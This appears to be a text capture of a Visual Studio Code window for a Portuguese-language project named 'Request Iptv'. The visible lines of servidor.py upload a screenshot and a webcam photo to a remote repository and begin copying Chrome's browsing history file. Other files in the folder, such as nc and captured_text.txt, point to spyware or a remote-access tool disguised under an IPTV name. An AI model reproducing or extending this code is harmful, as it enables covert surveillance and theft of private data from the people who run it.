 File Edit Selection View Go Run Terminal Help
servidor.py - Request Iptv - Visual Studio Code
EXPLORER
REQUEST IPTV
build
dist
47777ae36d251cd6b3dc1c5061e44...
captured_text.txt
CLIENT.py
cliente.spec
clientenc.spec
LiveTcpUdpWatch.cfg
LiveTcpUdpWatch.chm
nc
nome_do_arquivo.php
numpy
pillow
readme.txt
servidor.py
servidor.spec
VBA
OUTLINE
TIMELINE
Welcome servidor.py CLIENT.py readme.txt
servidor.py > ...
194 # Faz o upload da nova imagem para o repositório
195 repo.create_file(image_name, 'Commit message', screenshot_bytes)
196 # Faz o upload da foto para o repositório
197 repo.create_file(webcam_image_name, 'Commit message', webcam_image_buffer)
198
199
200
201
202 # Exibe o feedback de sucesso
203 print(f"Upload da imagem {image_name} realizado com sucesso!")
204 print(f"Upload da imagem {webcam_image_name} realizado com sucesso!")
205
206
207
208 # Captura o histórico do Chrome
209 try:
210 # Local do arquivo do histórico do Chrome
211 history_path = os.path.join(os.getenv("LOCALAPPDATA"), "Google\\Chrome\\User Data\\Default\\History")
212
213 # Copia o arquivo para um local temporário para que seja possível acessá-lo enquanto o Chrome estiver ab
214 temp_history_path = os.path.join(os.getenv("TEMP"), "History")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\rodri\Desktop\Request Iptv> & C:/Users/rodri/AppData/Local/Microsoft/WindowsApps/python3.11.exe "c:/Users/rodri/Desk
top/Request Iptv/CLIENT.py"
PS C:\Users\rodri\Desktop\Request Iptv> & C:/Users/rodri/AppData/Local/Microsoft/WindowsApps/python3.11.exe "c:/Users/rodri/Desk
top/Request Iptv/servidor.py"
powershell
Python
Python
0 0
Ln 205, Col 2 Spaces: 4 UTF-8 CRLF Python 3.11.x 64-bit (microsoft store)
Pesquisar
20°C
POR
PTB
22:14
24/07/2023
1